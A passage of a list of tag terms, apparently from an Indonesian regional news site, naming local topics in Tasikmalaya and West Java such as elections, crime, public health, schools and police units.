Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK 